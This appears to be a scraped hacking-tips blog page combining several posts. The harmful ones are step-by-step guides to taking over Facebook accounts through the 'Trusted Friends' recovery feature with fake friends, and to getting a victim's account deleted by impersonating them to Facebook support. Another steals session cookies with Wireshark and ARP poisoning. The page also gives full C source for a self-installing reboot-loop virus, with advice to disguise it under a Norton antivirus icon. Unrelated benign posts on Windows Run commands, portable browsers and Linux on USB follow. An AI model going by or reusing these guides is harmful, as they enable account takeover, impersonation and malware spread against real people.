Ads 468x60px

Facebook Hack: Hacking Facebook Account Password in only 5 steps

Facebook has introduced a feature of using “Recovering password using Trusted Friends”. In this feature, if we have lost our Facebook account password, Facebook will send the security code to 3 friends. We have to ask those 3 friends for the security codes and after entering them, we can reset Facebook password.
So, in this hack, we will use this feature for hacking Facebook account password. So, you have to create 3 fake accounts and make sure that your slave adds them as his friends. So, your 3 fake accounts must be listed in your slave’s Friends list. Now, if we use the above “Trusted friends” feature for resetting slave’s Facebook password, Facebook will send the security code to our 3 fake accounts and we can easily hack Facebook account.You can use Social engineering skills so that your slave will have no doubt while accepting your fake account as his friend. This is the only tricky part of the hack.
Also, the fake accounts must be at least a week old. Once you are done with fake accounts, move to the steps below.
Hacking Facebook Account Password in 5 Steps:

How to Delete Others Facebook Account

You might wanna kill someone due to some really angry thing he attempted on you but killing is simply illegal and you cannot attempt that thing, but now question arises how to kill someone without getting noticed and caught, well the simple answer is delete his or her Facebook profile he will be automatically ruined because Facebook is heart for some people now days.
Well so today I am going to teach you a small method for deleting any ones Facebook Profile. Well this trick includes mainly Social Engineering you have to be a confidence person to attend any employee from Facebook Team and answer all their questions confidently.
Follow the below steps to see how it works .:
Step 1 :The first and the most important thing is the victims Facebook Username you can get that easily.
Step 2 :The next thing you need His/Her Email which he/she uses to sign in to his Facebook Account.
Step 3 :His/Her birth date which he/she has filled in his/her Facebook Profile.
Step 4:Now simply create a fake Email ID on Gmail or yahoo with the First Name & Last Name same as on victim’s Facebook Profile.
Step 5:Now visit the Facebook Issue Reporting Page you will see something like below 


Step 6 :Now as mentioned in the image fill all the data like above with your Fake Email Address and all other things and than click on continue.
Step 7 :Now you will get mail on your Fake Email Address entered above from Facebook Team asking you about the issue, tell them that you don’t have access to your account and someone has hacked your account and he is spoiling all your reputation and he is a threat to your profile, so you have to mail them convincing to disable and than delete your account
Step 8 :Now after 2-3 days you will get mail from Facebook Team asking you that have you gained access to your Facebook profile, reply them you do not have any access to your Facebook profile and ask them to disable your account so that hacker have no access to the profile.
Step 9 :Now after 1-2 days you will get an Email that your account is disabled, and that’s we wanted to do and now if it will not be accessed for a while it will automatically be deleted
Enjoy now you have deactivated your victim’s account.

Facebook Cookie Stealing And Session Hijacking

Facebook Authentication Cookies
 
The cookie which facebook uses to authenticate it’s users is called “Datr”, If an attacker can get hold of your authentication cookies, All he needs to do is to inject those cookies in his browser and he will gain access to your account. This is how a facebook authentication cookie looks like:
Cookie: datr=1276721606-b7f94f977295759399293c5b0767618dc02111ede159a827030fc;
How To Steal Facebook Session Cookies And Hijack An Account? 
An attacker can use variety of methods in order to steal your facebook authentication cookies depending upon the network he is on, If an attacker is on a hub based network he would just sniff traffic with any packet sniffer and gain access to victims account.
If an attacker is on a Switch based network he would use an ARP Poisoning request to capture authentication cookies, If an attacker is on a wireless network he just needs to use a simple tool called firesheep in order to capture authentication cookie and gain access to victims account.
In the example below I will be explaining how an attacker can capture your authentication cookies and hack your facebook account with wireshark.
Step 1 - First of all download wireshark from the official website and install it.
Step 2 - Next open up wireshark click on analyze and then click on interfaces.
Step 3 - Next choose the appropriate interface and click on start.


Step 4 - Continue sniffing for around 10 minutes.
Step 5 - After 10minutes stop the packet sniffing by going to the capture menu and clicking on Stop.
Step 6 - Next set the filter to http.cookie contains “datr” at top left, This filter will search for all the http cookies with the name datr, And datr as we know is the name of the facebook authentication cookie.



 Step 9- Press Alt C to bring up the cookie injector, Simply paste in the cookie value into it.


Step 10 - Now refresh your page and viola you are logged in to the victims facebook account.
Note: This Attack will only work if victim is on a http:// connection and even on https:// if end to end encryption is not enabled.
Countermeasures
The best way to protect yourself against a session hijacking attack is to use https:// connection each and every time you login to your Facebook, Gmail, Hotmail or any other email account. As your cookies would be encrypted so even if an attacker manages to capture your session cookies he won’t be able to do any thing with your cookies.

100+ Run Commands

  • Accessibility Options : access.cpl
  • Add Hardware: hdwwiz.cpl
  • Add / Remove Programs: appwiz.cpl
  • Administrative Tools : control admintools
  • Automatic Updates: wuaucpl.cpl
  • Wizard file transfer Bluethooth: fsquirt
  • Calculator: calc
  • Certificate Manager: certmgr.msc
  • Character: charmap
  • Checking disk : chkdsk
  • Manager of the album (clipboard) : clipbrd
  • Command Prompt : cmd
  • Service components (DCOM) : dcomcnfg
  • Computer Management : compmgmt.msc
  • DDE active sharing : ddeshare
  • Device Manager : devmgmt.msc
  • DirectX Control Panel (if installed) : directx.cpl
  • DirectX Diagnostic Utility : dxdiag
  • Disk Cleanup : cleanmgr
  • System Information=dxdiag
  • Disk Defragmenter : dfrg.msc
  • Disk Management : diskmgmt.msc
  • Partition manager : diskpart
  • Display Properties : control desktop
  • Properties of the display (2) : desk.cpl
  • Properties display (tab "appearance") : control color
  • Dr. Watson: drwtsn32
  • Manager vĂ©rirficateur drivers : check
  • Event Viewer : Eventvwr.msc
  • Verification of signatures of files: sigverif
  • Findfast (if present) : findfast.cpl
  • Folder Options : control folders
  • Fonts (fonts) : control fonts
  • Fonts folder windows : fonts
  • Free Cell ...: freecell
  • Game Controllers : Joy.cpl
  • Group Policy (XP Pro) : gpedit.msc
  • Hearts (card game) : mshearts
  • IExpress (file generator. Cab) : IExpress
  • Indexing Service (if not disabled) : ciadv.msc
  • Internet Properties : inetcpl.cpl
  • IPConfig (display configuration): ipconfig / all
  • IPConfig (displays the contents of the DNS cache): ipconfig / displaydns
  • IPConfig (erases the contents of the DNS cache): ipconfig / flushdns
  • IPConfig (IP configuration cancels maps): ipconfig / release
  • IPConfig (renew IP configuration maps) : ipconfig / renew
  • Java Control Panel (if present) : jpicpl32.cpl
  • Java Control Panel (if present) : javaws
  • Keyboard Properties: control keyboard
  • Local Security Settings : secpol.msc
  • Local Users and Groups: lusrmgr.msc
  • Logout: logoff
  • Microsoft Chat : winchat
  • Minesweeper (game): winmine
  • Properties of the mouse: control mouse
  • Properties of the mouse (2): main.cpl
  • Network Connections : control NetConnect
  • Network Connections (2): ncpa.cpl
  • Network configuration wizard: netsetup.cpl
  • Notepad : notepad
  • NView Desktop Manager (if installed): nvtuicpl.cpl
  • Manager links: packager
  • Data Source Administrator ODBC: odbccp32.cpl
  • Screen Keyboard: OSK
  • AC3 Filter (if installed) : ac3filter.cpl
  • Password manager (if present): Password.cpl
  • Monitor performance : perfmon.msc
  • Monitor performance (2): perfmon
  • Dialing Properties (phone): telephon.cpl
  • Power Options : powercfg.cpl
  • Printers and Faxes : control printers
  • Private Character Editor : eudcedit
  • Quicktime (if installed) : QuickTime.cpl
  • Regional and Language Options: intl.cpl
  • Editor of the registry : regedit
  • Remote desktop connection : mstsc
  • Removable Storage: ntmsmgr.msc
  • requests the operator to removable storage: ntmsoprq.msc
  • RSoP (traduction. ..) (XP Pro): rsop.msc
  • Scanners and Cameras : sticpl.cpl
  • Scheduled Tasks : control schedtasks
  • Security Center : wscui.cpl
  • Console management services: services.msc
  • shared folders : fsmgmt.msc
  • Turn off windows : shutdown
  • Sounds and Audio Devices : mmsys.cpl
  • Spider (card game): spider
  • Client Network Utility SQL server : cliconfg
  • System Configuration Editor : sysedit
  • System Configuration Utility : msconfig
  • System File Checker (SFC =) (Scan Now) : sfc / scannow
  • SFC (Scan next startup): sfc / scanonce
  • SFC (Scan each dĂ©marraget) : sfc / scanboot
  • SFC (back to default settings): sfc / revert
  • SFC (purge cache files): sfc / purgecache
  • SFC (define size CAHC x) : sfc / cachesize = x
  • System Properties : sysdm.cpl
  • Task Manager : taskmgr
  • Telnet client : telnet
  • User Accounts : nusrmgr.cpl
  • Utility Manager (Magnifier, etc) : utilman
  • Windows firewall (XP SP2) : firewall.cpl
  • Microsoft Magnifier: magnify
  • Windows Management Infrastructure: wmimgmt.msc
  • Protection of the accounts database: syskey
  • Windows update: wupdmgr
  • Introducing Windows XP (if not erased) : tourstart
  • Wordpad : write
  • Date and Time Properties : timedate.cpl

Portable Browser in USB Flash Drive

Browser in USB
Hello Friends this post would be very interesting for you. When ever you are using someone computer you have realized sometime that you don’t know a password because as it was saved on your browser, or you want to show some website which was in your bookmarks.Well you can. It’s called portable browsers. EH1 Portable browser on your USB
If you use Mozilla Firefox, You I liked the most, you can download portable browser from the link below
http://www.portableapps.com/apps/internet/firefox_portable
If you are fan of browser like opera then you can download portable opera from the link below
http://www.opera-usb.com


A Virus Program to Restart the Computer

Virus Program
Today I will show you how to create a virus that restarts the computer upon every startup. That is, upon infection, the computer will get restarted every time the system is booted. This means that the computer will become inoperable since it reboots as soon as the desktop is loaded.
For this, the virus need to be doubleclicked only once and from then onwards it will carry out rest of the operations. And one more thing, none of the antivirus softwaresdetect’s this as a virus since I have coded this virus in C. So if you are familiar with C language then it’s too easy to understand the logic behind the coding.

Here is the source code.
#include<stdio.h>
#include<dos.h>
#include<dir.h>
intfound,drive_no;char buff[128];
void findroot()
{
int done;
structffblkffblk; //File block structure
done=findfirst(“C:\\windows\\system”,&ffblk,FA_DIREC); //to determine the root drive
if(done==0)
{
done=findfirst(“C:\\windows\\system\\sysres.exe”,&ffblk,0); //to determine whether the virus is already installed or not
if(done==0)
{
found=1; //means that the system is already infected
return;
}
drive_no=1;
return;
}
done=findfirst(“D:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“D:\\windows\\system\\sysres.exe”,&ffblk,0);
if
(done==0)
{
found=1;return;
}
drive_no=2;
return;
}
done=findfirst(“E:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“E:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst(“F:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“F:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=4;
return;
}
else
exit(0);
}
void main()
{
FILE *self,*target;
findroot();
if(found==0) //if the system is not already infected
{
self=fopen(_argv[0],”rb”); //The virus file open’s itself
switch(drive_no)
{
case 1:
target=fopen(“C:\\windows\\system\\sysres.exe”,”wb”); //to place a copy of itself in a remote place
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
C:\\windows\\system\\ sysres.exe”); //put this file to registry for starup
break;
case 2:
target=fopen(“D:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”);
break;
case 3:
target=fopen(“E:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”);
break;
case 4:
target=fopen(“F:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”);
break;
default:
exit(0);
}
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target);
fcloseall();
}
else
system(“shutdown -r -t 0″); //if the system is already infected then just give a command to restart
}

Compiling The Scource Code Into Executable Virus
1. Write the above code in C.
2. Save file asSysres.C.
3. Comple C program

Testing And Removing The Virus From Your PC
You can compile and test this virus on your own PC without any fear. To test, just doubleclick the sysres.exe file and restart the system manually. Now onwards ,when every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.
It will not do any harm apart from automatically restarting your system. After testing it, you can remove the virus by the following steps.
1. Reboot your computer in the SAFE MODE
2. Goto
X:\Windows\System
(X can be C,D,E or F)
3.You will find a file by name sysres.exe, delete it.
4.Typeregeditin run.You will goto registry editor.Here navigate to
HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Run

There, on the right site you will see an entry by name “sres“.Delete this entry.That’sit.You have removed this Virus successfully.

Logic Behind The Working Of The Virus
If I don’t explain the logic(Algorithm) behind the working of the virus,this post will be incomplete. So I’ll explain the logic in a simplified manner. Here I’ll not explain the technical details of the program. If you have further doubts please pass comments

LOGIC:
1. First the virus will find the Root partition (Partition on which Windows is installed).
2. Next it will determine whether the Virus file is already copied(Already infected) into X:\Windows\System
3. If not it will just place a copy of itself into X:\Windows\System and makes a registry entry to put this virus file onto the startup.
4. Or else if the virus is already found in the X:\Windows\Systemdirectory(folder), then it just gives a command to restart the computer.
This process is repeated every time the PC is restarted.
NOTE: The system will not be restarted as soon as you double click the Sysres.exefile.The restarting process will occur from the next boot of the system

AND ONE MORE THING BEFORE YOU LEAVE
(This Step is optional)
After you compile, the Sysres.exe file that you get will have a default icon. So if you send this file to your friends they may not click on it since it has a default ICON. So it is possible to change the ICON of this Sysres.exe file into any other ICON that is more trusted and looks attractive.
For example you can change the .exe file’s icon into Norton antivirus ICON itself so that the people seeing this file beleives that it is Norton antivirus. Or you can change it’s ICON into the ICON of any popular and trusted programs so that people will definitely click on it. The detailed tutorial on changing the ICON is given in my post of how to change the icon of exe file

How to Install any Linux on a USB

Install Linux on USB:
There are so many reasons why having a Linux distribution on a USB drive can come in handy. From having a “rescue” OS on your keyring to being able to install a new distribution on your EeePC, a “thumb drive” Linux has many uses. But getting Linux onto a USB drive can’t be simple. Right? Wrong. There is a tool, UNetbootin, that makes installing Linux on a USB drive simple.
UNetbootin can be used on either Linux or Windows. In this article, we’ll be illustrating it for Both.
Note: Not all USB installations will work on all machines. This can be an issue with your BIOS or your USB drive. If you install an OS that doesn’t work, try another. But after all that work, you might wind up with a machine that simply won’t boot from a USB drive. You have been warned.
Using Unetbootin with linux:
1. The first thing to do is download a copy of UNetbootin from Download unetbootin for linux  (For our purposes we’ll download the Linux universal install binary (named unetbootin-linux-299).Once that has finished you will need to issue the Following command in order to make the file executable.
chmod u+x unetbootin-linux29
2. Once the file is executable issue the following command (from the same directory unetbootin-linx-299 is stored) to see the application running.
su ./unetbootin-linux-299
3. But you’re not ready just yet. Depending upon your distribution, you might come across an error involving p7zip-full. This might be in your distribution’s repositories. If you use Mandriva you can install p7zip but you will not have the full package. If you use Ubuntu you can get p7zip-full with the following command
apt-get install p7zip-full
4. Before you run the application you will need to insert and mount your usb drive. Stick in your usb drive and then issue the following command to find out where your usb drive is located.
dmesg
5. Mount that and then issue the following command. When you issue the command you will see the UNetbootin window.
su ./unetbootin-linux-299
6. Once this window is up and running you are almost there. If you have very specific needs for your distribution you will most likely have an image file downloaded to use. If you do not you can select your distribution from the drop down list. First you select the distribution and then you select the version (or release).
Note: Unless you have a very large USB drive you will most likely want to use a netinstall version of your distribution. If you do happen to have a large USB drive you can go ahead with a full distribution. If this usb drive is for rescue purposes, or just to have a version of Linux with you at all times, a distribution like PCLinuxOS Minime is a greate choice
7. Once the process is done you will have two buttons to click, Reboot and Exit. Don’t bother with the Reboot button. Click the Exit button and UNetbootin will close. You can now unmount your drive and reboot your machine to see if the installation works.Note: When your machine boots you will need to make sure it first boots from the USB device
Using UNebootin with Windows:
  1. Download (Download unetbootin for windows) UNetBootin for Windows.
  2. Download your favorite Linux ISO (Don’t ask me from where just Google it).
  3. Now Start the Unetbootin.
  4. Click the disk image radio box and browse to select linx iso
  5. Now set your target USB drive and click OK to start the creation UNetbootin Live USB Creation from an ISO
  6. Once the unetbootin insatller has completed, click reboot. now UNetbootin installation is finished.
  7. Set your system BIOS or boot menu to boot from the USB device and enjoy favorite live linux on USB

How to hide your PC from the network

Hey, this is not a hacking tutorial, but its a tutorial how to hide your machine from the network.
* Goto Run –> cmd
* After that type the following command, as the snapshot shows:
net config server /hidden:yes
* Press Enter.
* Reboot your machine and wait for a while.
* If you want it back to be not hidden, write:
net config server /hidden:no
* Then reboot your machine and wait for a while.